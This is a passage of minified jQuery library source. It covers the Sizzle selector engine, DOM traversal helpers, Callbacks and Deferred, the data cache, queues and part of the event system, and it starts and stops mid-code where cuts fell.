X.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&V.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(cb,db).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+L+")"+a+"("+L+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=gb.attr(d,a);return null==e?"!="===b:b?(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(Q," ")+" ").indexOf(c)>-1:"|="===b?e===c||e.slice(0,c.length+1)===c+"-":!1):!0}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h;if(q){if(f){while(p){l=b;while(l=l[p])if(h?l.nodeName.toLowerCase()===r:1===l.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){k=q[u]||(q[u]={}),j=k[a]||[],n=j[0]===w&&j[1],m=j[0]===w&&j[2],l=n&&q.childNodes[n];while(l=++n&&l&&l[p]||(m=n=0)||o.pop())if(1===l.nodeType&&++m&&l===b){k[a]=[w,n,m];break}}else if(s&&(j=(b[u]||(b[u]={}))[a])&&j[0]===w)m=j[1];else while(l=++n&&l&&l[p]||(m=n=0)||o.pop())if((h?l.nodeName.toLowerCase()===r:1===l.nodeType)&&++m&&(s&&((l[u]||(l[u]={}))[a]=[w,m]),l===b))break;return m-=e,m===d||m%d===0&&m/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||gb.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ib(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=J(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ib(function(a){var b=[],c=[],d=h(a.replace(R,"$1"));return d[u]?ib(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ib(function(a){return function(b){return gb(a,b).length>0}}),contains:ib(function(a){return a=a.replace(cb,db),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ib(function(a){return W.test(a||"")||gb.error("unsupported lang: "+a),a=a.replace(cb,db).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return a.disabled===!1},disabled:function(a){return a.disabled===!0},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return Z.test(a.nodeName)},input:function(a){return Y.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:ob(function(){return[0]}),last:ob(function(a,b){return[b-1]}),eq:ob(function(a,b,c){return[0>c?c+b:c]}),even:ob(function(a,b){for(var c=0;b>c;c+=2)a.push(c);return a}),odd:ob(function(a,b){for(var c=1;b>c;c+=2)a.push(c);return a}),lt:ob(function(a,b,c){for(var d=0>c?c+b:c;--d>=0;)a.push(d);return a}),gt:ob(function(a,b,c){for(var d=0>c?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=mb(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=nb(b);function qb(){}qb.prototype=d.filters=d.pseudos,d.setFilters=new qb,g=gb.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){(!c||(e=S.exec(h)))&&(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=T.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(R," ")}),h=h.slice(c.length));for(g in d.filter)!(e=X[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?gb.error(a):z(a,i).slice(0)};function rb(a){for(var b=0,c=a.length,d="";c>b;b++)d+=a[b].value;return d}function sb(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=x++;return b.first?function(b,c,f){while(b=b[d])if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j=[w,f];if(g){while(b=b[d])if((1===b.nodeType||e)&&a(b,c,g))return!0}else while(b=b[d])if(1===b.nodeType||e){if(i=b[u]||(b[u]={}),(h=i[d])&&h[0]===w&&h[1]===f)return j[2]=h[2];if(i[d]=j,j[2]=a(b,c,g))return!0}}}function tb(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function ub(a,b,c){for(var d=0,e=b.length;e>d;d++)gb(a,b[d],c);return c}function vb(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;i>h;h++)(f=a[h])&&(!c||c(f,d,e))&&(g.push(f),j&&b.push(h));return g}function wb(a,b,c,d,e,f){return d&&!d[u]&&(d=wb(d)),e&&!e[u]&&(e=wb(e,f)),ib(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||ub(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:vb(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=vb(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?J(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=vb(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):H.apply(g,r)})}function xb(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=sb(function(a){return a===b},h,!0),l=sb(function(a){return J(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];f>i;i++)if(c=d.relative[a[i].type])m=[sb(tb(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;f>e;e++)if(d.relative[a[e].type])break;return wb(i>1&&tb(m),i>1&&rb(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(R,"$1"),c,e>i&&xb(a.slice(i,e)),f>e&&xb(a=a.slice(e)),f>e&&rb(a))}m.push(c)}return tb(m)}function yb(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,m,o,p=0,q="0",r=f&&[],s=[],t=j,u=f||e&&d.find.TAG("*",k),v=w+=null==t?1:Math.random()||.1,x=u.length;for(k&&(j=g!==n&&g);q!==x&&null!=(l=u[q]);q++){if(e&&l){m=0;while(o=a[m++])if(o(l,g,h)){i.push(l);break}k&&(w=v)}c&&((l=!o&&l)&&p--,f&&r.push(l))}if(p+=q,c&&q!==p){m=0;while(o=b[m++])o(r,s,g,h);if(f){if(p>0)while(q--)r[q]||s[q]||(s[q]=F.call(i));s=vb(s)}H.apply(i,s),k&&!f&&s.length>0&&p+b.length>1&&gb.uniqueSort(i)}return k&&(w=v,j=t),r};return c?ib(f):f}return h=gb.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=xb(b[c]),f[u]?d.push(f):e.push(f);f=A(a,yb(e,d)),f.selector=a}return f},i=gb.select=function(a,b,e,f){var i,j,k,l,m,n="function"==typeof a&&a,o=!f&&g(a=n.selector||a);if(e=e||[],1===o.length){if(j=o[0]=o[0].slice(0),j.length>2&&"ID"===(k=j[0]).type&&c.getById&&9===b.nodeType&&p&&d.relative[j[1].type]){if(b=(d.find.ID(k.matches[0].replace(cb,db),b)||[])[0],!b)return e;n&&(b=b.parentNode),a=a.slice(j.shift().value.length)}i=X.needsContext.test(a)?0:j.length;while(i--){if(k=j[i],d.relative[l=k.type])break;if((m=d.find[l])&&(f=m(k.matches[0].replace(cb,db),ab.test(j[0].type)&&pb(b.parentNode)||b))){if(j.splice(i,1),a=f.length&&rb(j),!a)return H.apply(e,f),e;break}}}return(n||h(a,o))(f,b,!p,e,ab.test(a)&&pb(b.parentNode)||b),e},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=jb(function(a){return 1&a.compareDocumentPosition(n.createElement("div"))}),jb(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||kb("type|href|height|width",function(a,b,c){return c?void 0:a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&jb(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||kb("value",function(a,b,c){return c||"input"!==a.nodeName.toLowerCase()?void 0:a.defaultValue}),jb(function(a){return null==a.getAttribute("disabled")})||kb(K,function(a,b,c){var d;return c?void 0:a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),gb}(a);n.find=t,n.expr=t.selectors,n.expr[":"]=n.expr.pseudos,n.unique=t.uniqueSort,n.text=t.getText,n.isXMLDoc=t.isXML,n.contains=t.contains;var u=n.expr.match.needsContext,v=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,w=/^.[^:#\[\.,]*$/;function x(a,b,c){if(n.isFunction(b))return n.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return n.grep(a,function(a){return a===b!==c});if("string"==typeof b){if(w.test(b))return n.filter(b,a,c);b=n.filter(b,a)}return n.grep(a,function(a){return g.call(b,a)>=0!==c})}n.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?n.find.matchesSelector(d,a)?[d]:[]:n.find.matches(a,n.grep(b,function(a){return 1===a.nodeType}))},n.fn.extend({find:function(a){var b,c=this.length,d=[],e=this;if("string"!=typeof a)return this.pushStack(n(a).filter(function(){for(b=0;c>b;b++)if(n.contains(e[b],this))return!0}));for(b=0;c>b;b++)n.find(a,e[b],d);return d=this.pushStack(c>1?n.unique(d):d),d.selector=this.selector?this.selector+" "+a:a,d},filter:function(a){return this.pushStack(x(this,a||[],!1))},not:function(a){return this.pushStack(x(this,a||[],!0))},is:function(a){return!!x(this,"string"==typeof a&&u.test(a)?n(a):a||[],!1).length}});var y,z=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,A=n.fn.init=function(a,b){var c,d;if(!a)return this;if("string"==typeof a){if(c="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:z.exec(a),!c||!c[1]&&b)return!b||b.jquery?(b||y).find(a):this.constructor(b).find(a);if(c[1]){if(b=b instanceof n?b[0]:b,n.merge(this,n.parseHTML(c[1],b&&b.nodeType?b.ownerDocument||b:l,!0)),v.test(c[1])&&n.isPlainObject(b))for(c in b)n.isFunction(this[c])?this[c](b[c]):this.attr(c,b[c]);return this}return d=l.getElementById(c[2]),d&&d.parentNode&&(this.length=1,this[0]=d),this.context=l,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):n.isFunction(a)?"undefined"!=typeof y.ready?y.ready(a):a(n):(void 0!==a.selector&&(this.selector=a.selector,this.context=a.context),n.makeArray(a,this))};A.prototype=n.fn,y=n(l);var B=/^(?:parents|prev(?:Until|All))/,C={children:!0,contents:!0,next:!0,prev:!0};n.extend({dir:function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&n(a).is(c))break;d.push(a)}return d},sibling:function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c}}),n.fn.extend({has:function(a){var b=n(a,this),c=b.length;return this.filter(function(){for(var a=0;c>a;a++)if(n.contains(this,b[a]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=u.test(a)||"string"!=typeof a?n(a,b||this.context):0;e>d;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&n.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?n.unique(f):f)},index:function(a){return a?"string"==typeof a?g.call(n(a),this[0]):g.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(n.unique(n.merge(this.get(),n(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function D(a,b){while((a=a[b])&&1!==a.nodeType);return a}n.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return n.dir(a,"parentNode")},parentsUntil:function(a,b,c){return n.dir(a,"parentNode",c)},next:function(a){return D(a,"nextSibling")},prev:function(a){return D(a,"previousSibling")},nextAll:function(a){return n.dir(a,"nextSibling")},prevAll:function(a){return n.dir(a,"previousSibling")},nextUntil:function(a,b,c){return n.dir(a,"nextSibling",c)},prevUntil:function(a,b,c){return n.dir(a,"previousSibling",c)},siblings:function(a){return n.sibling((a.parentNode||{}).firstChild,a)},children:function(a){return n.sibling(a.firstChild)},contents:function(a){return a.contentDocument||n.merge([],a.childNodes)}},function(a,b){n.fn[a]=function(c,d){var e=n.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=n.filter(d,e)),this.length>1&&(C[a]||n.unique(e),B.test(a)&&e.reverse()),this.pushStack(e)}});var E=/\S+/g,F={};function G(a){var b=F[a]={};return n.each(a.match(E)||[],function(a,c){b[c]=!0}),b}n.Callbacks=function(a){a="string"==typeof a?F[a]||G(a):n.extend({},a);var b,c,d,e,f,g,h=[],i=!a.once&&[],j=function(l){for(b=a.memory&&l,c=!0,g=e||0,e=0,f=h.length,d=!0;h&&f>g;g++)if(h[g].apply(l[0],l[1])===!1&&a.stopOnFalse){b=!1;break}d=!1,h&&(i?i.length&&j(i.shift()):b?h=[]:k.disable())},k={add:function(){if(h){var c=h.length;!function g(b){n.each(b,function(b,c){var d=n.type(c);"function"===d?a.unique&&k.has(c)||h.push(c):c&&c.length&&"string"!==d&&g(c)})}(arguments),d?f=h.length:b&&(e=c,j(b))}return this},remove:function(){return h&&n.each(arguments,function(a,b){var c;while((c=n.inArray(b,h,c))>-1)h.splice(c,1),d&&(f>=c&&f--,g>=c&&g--)}),this},has:function(a){return a?n.inArray(a,h)>-1:!(!h||!h.length)},empty:function(){return h=[],f=0,this},disable:function(){return h=i=b=void 0,this},disabled:function(){return!h},lock:function(){return i=void 0,b||k.disable(),this},locked:function(){return!i},fireWith:function(a,b){return!h||c&&!i||(b=b||[],b=[a,b.slice?b.slice():b],d?i.push(b):j(b)),this},fire:function(){return k.fireWith(this,arguments),this},fired:function(){return!!c}};return k},n.extend({Deferred:function(a){var b=[["resolve","done",n.Callbacks("once memory"),"resolved"],["reject","fail",n.Callbacks("once memory"),"rejected"],["notify","progress",n.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return n.Deferred(function(c){n.each(b,function(b,f){var g=n.isFunction(a[b])&&a[b];e[f[1]](function(){var a=g&&g.apply(this,arguments);a&&n.isFunction(a.promise)?a.promise().done(c.resolve).fail(c.reject).progress(c.notify):c[f[0]+"With"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?n.extend(a,d):d}},e={};return d.pipe=d.then,n.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var b=0,c=d.call(arguments),e=c.length,f=1!==e||a&&n.isFunction(a.promise)?e:0,g=1===f?a:n.Deferred(),h=function(a,b,c){return function(e){b[a]=this,c[a]=arguments.length>1?d.call(arguments):e,c===i?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},i,j,k;if(e>1)for(i=new Array(e),j=new Array(e),k=new Array(e);e>b;b++)c[b]&&n.isFunction(c[b].promise)?c[b].promise().done(h(b,k,c)).fail(g.reject).progress(h(b,j,i)):--f;return f||g.resolveWith(k,c),g.promise()}});var H;n.fn.ready=function(a){return n.ready.promise().done(a),this},n.extend({isReady:!1,readyWait:1,holdReady:function(a){a?n.readyWait++:n.ready(!0)},ready:function(a){(a===!0?--n.readyWait:n.isReady)||(n.isReady=!0,a!==!0&&--n.readyWait>0||(H.resolveWith(l,[n]),n.fn.triggerHandler&&(n(l).triggerHandler("ready"),n(l).off("ready"))))}});function I(){l.removeEventListener("DOMContentLoaded",I,!1),a.removeEventListener("load",I,!1),n.ready()}n.ready.promise=function(b){return H||(H=n.Deferred(),"complete"===l.readyState?setTimeout(n.ready):(l.addEventListener("DOMContentLoaded",I,!1),a.addEventListener("load",I,!1))),H.promise(b)},n.ready.promise();var J=n.access=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===n.type(c)){e=!0;for(h in c)n.access(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,n.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(n(a),c)})),b))for(;i>h;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f};n.acceptData=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function K(){Object.defineProperty(this.cache={},0,{get:function(){return{}}}),this.expando=n.expando+K.uid++}K.uid=1,K.accepts=n.acceptData,K.prototype={key:function(a){if(!K.accepts(a))return 0;var b={},c=a[this.expando];if(!c){c=K.uid++;try{b[this.expando]={value:c},Object.defineProperties(a,b)}catch(d){b[this.expando]=c,n.extend(a,b)}}return this.cache[c]||(this.cache[c]={}),c},set:function(a,b,c){var d,e=this.key(a),f=this.cache[e];if("string"==typeof b)f[b]=c;else if(n.isEmptyObject(f))n.extend(this.cache[e],b);else for(d in b)f[d]=b[d];return f},get:function(a,b){var c=this.cache[this.key(a)];return void 0===b?c:c[b]},access:function(a,b,c){var d;return void 0===b||b&&"string"==typeof b&&void 0===c?(d=this.get(a,b),void 0!==d?d:this.get(a,n.camelCase(b))):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d,e,f=this.key(a),g=this.cache[f];if(void 0===b)this.cache[f]={};else{n.isArray(b)?d=b.concat(b.map(n.camelCase)):(e=n.camelCase(b),b in g?d=[b,e]:(d=e,d=d in g?[d]:d.match(E)||[])),c=d.length;while(c--)delete g[d[c]]}},hasData:function(a){return!n.isEmptyObject(this.cache[a[this.expando]]||{})},discard:function(a){a[this.expando]&&delete this.cache[a[this.expando]]}};var L=new K,M=new K,N=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,O=/([A-Z])/g;function P(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(O,"-$1").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c="true"===c?!0:"false"===c?!1:"null"===c?null:+c+""===c?+c:N.test(c)?n.parseJSON(c):c}catch(e){}M.set(a,b,c)}else c=void 0;return c}n.extend({hasData:function(a){return M.hasData(a)||L.hasData(a)},data:function(a,b,c){return M.access(a,b,c)
},removeData:function(a,b){M.remove(a,b)},_data:function(a,b,c){return L.access(a,b,c)},_removeData:function(a,b){L.remove(a,b)}}),n.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=M.get(f),1===f.nodeType&&!L.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=n.camelCase(d.slice(5)),P(f,d,e[d])));L.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){M.set(this,a)}):J(this,function(b){var c,d=n.camelCase(a);if(f&&void 0===b){if(c=M.get(f,a),void 0!==c)return c;if(c=M.get(f,d),void 0!==c)return c;if(c=P(f,d,void 0),void 0!==c)return c}else this.each(function(){var c=M.get(this,d);M.set(this,d,b),-1!==a.indexOf("-")&&void 0!==c&&M.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){M.remove(this,a)})}}),n.extend({queue:function(a,b,c){var d;return a?(b=(b||"fx")+"queue",d=L.get(a,b),c&&(!d||n.isArray(c)?d=L.access(a,b,n.makeArray(c)):d.push(c)),d||[]):void 0},dequeue:function(a,b){b=b||"fx";var c=n.queue(a,b),d=c.length,e=c.shift(),f=n._queueHooks(a,b),g=function(){n.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return L.get(a,c)||L.access(a,c,{empty:n.Callbacks("once memory").add(function(){L.remove(a,[b+"queue",c])})})}}),n.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?n.queue(this[0],a):void 0===b?this:this.each(function(){var c=n.queue(this,a,b);n._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&n.dequeue(this,a)})},dequeue:function(a){return this.each(function(){n.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=n.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=L.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var Q=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,R=["Top","Right","Bottom","Left"],S=function(a,b){return a=b||a,"none"===n.css(a,"display")||!n.contains(a.ownerDocument,a)},T=/^(?:checkbox|radio)$/i;!function(){var a=l.createDocumentFragment(),b=a.appendChild(l.createElement("div")),c=l.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),k.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",k.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var U="undefined";k.focusinBubbles="onfocusin"in a;var V=/^key/,W=/^(?:mouse|pointer|contextmenu)|click/,X=/^(?:focusinfocus|focusoutblur)$/,Y=/^([^.]*)(?:\.(.+)|)$/;function Z(){return!0}function $(){return!1}function _(){try{return l.activeElement}catch(a){}}n.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=L.get(a);if(r){c.handler&&(f=c,c=f.handler,e=f.selector),c.guid||(c.guid=n.guid++),(i=r.events)||(i=r.events={}),(g=r.handle)||(g=r.handle=function(b){return typeof n!==U&&n.event.triggered!==b.type?n.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(E)||[""],j=b.length;while(j--)h=Y.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o&&(l=n.event.special[o]||{},o=(e?l.delegateType:l.bindType)||o,l=n.event.special[o]||{},k=n.extend({type:o,origType:q,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&n.expr.match.needsContext.test(e),namespace:p.join(".")},f),(m=i[o])||(m=i[o]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,p,g)!==!1||a.addEventListener&&a.addEventListener(o,g,!1)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),n.event.global[o]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=L.hasData(a)&&L.get(a);if(r&&(i=r.events)){b=(b||"").match(E)||[""],j=b.length;while(j--)if(h=Y.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o){l=n.event.special[o]||{},o=(d?l.delegateType:l.bindType)||o,m=i[o]||[],h=h[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&q!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,p,r.handle)!==!1||n.removeEvent(a,o,r.handle),delete i[o])}else for(o in i)n.event.remove(a,o+b[j],c,d,!0);n.isEmptyObject(i)&&(delete r.handle,L.remove(a,"events"))}},trigger:function(b,c,d,e){var f,g,h,i,k,m,o,p=[d||l],q=j.call(b,"type")?b.type:b,r=j.call(b,"namespace")?b.namespace.split("."):[];if(g=h=d=d||l,3!==d.nodeType&&8!==d.nodeType&&!X.test(q+n.event.triggered)&&(q.indexOf(".")>=0&&(r=q.split("."),q=r.shift(),r.sort()),k=q.indexOf(":")<0&&"on"+q,b=b[n.expando]?b:new n.Event(q,"object"==typeof b&&b),b.isTrigger=e?2:3,b.namespace=r.join("."),b.namespace_re=b.namespace?new RegExp("(^|\\.)"+r.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=d),c=null==c?[b]:n.makeArray(c,[b]),o=n.event.special[q]||{},e||!o.trigger||o.trigger.apply(d,c)!==!1)){if(!e&&!o.noBubble&&!n.isWindow(d)){for(i=o.delegateType||q,X.test(i+q)||(g=g.parentNode);g;g=g.parentNode)p.push(g),h=g;h===(d.ownerDocument||l)&&p.push(h.defaultView||h.parentWindow||a)}f=0;while((g=p[f++])&&!b.isPropagationStopped())b.type=f>1?i:o.bindType||q,m=(L.get(g,"events")||{})[b.type]&&L.get(g,"handle"),m&&m.apply(g,c),m=k&&g[k],m&&m.apply&&n.acceptData(g)&&(b.result=m.apply(g,c),b.result===!1&&b.preventDefault());return b.type=q,e||b.isDefaultPrevented()||o._default&&o._default.apply(p.pop(),c)!==!1||!n.acceptData(d)||k&&n.isFunction(d[q])&&!n.isWindow(d)&&(h=d[k],h&&(d[k]=null),n.event.triggered=q,d[q](),n.event.triggered=void 0,h&&(d[k]=h)),b.result}},dispatch:function(a){a=n.event.fix(a);var b,c,e,f,g,h=[],i=d.call(arguments),j=(L.get(this,"events")||{})[a.type]||[],k=n.event.special[a.type]||{};if(i[0]=a,a.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,a)!==!1){h=n.event.handlers.call(this,a,j),b=0;while((f=h[b++])&&!a.isPropagationStopped()){a.currentTarget=f.elem,c=0;while((g=f.handlers[c++])&&!a.isImmediatePropagationStopped())(!a.namespace_re||a.namespace_re.test(g.namespace))&&(a.handleObj=g,a.data=g.data,e=((n.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==e&&(a.result=e)===!1&&(a.preventDefault(),a.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h&&i.nodeType&&(!a.button||"click"!==a.type))for(;i!==this;i=i.parentNode||this)if(i.disabled!==!0||"click"!==a.type){for(d=[],c=0;h>c;c++)f=b[c],e=f.selector+" ",void 0===d[e]&&(d[e]=f.needsContext?n(e,this).index(i)>=0:n.find(e,this,null,[i]).length),d[e]&&d.push(f);d.length&&g.push({elem:i,handlers:d})}return h<b.length&&g.push({elem:this,handlers:b.slice(h)}),g},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,d,e,f=b.button;return 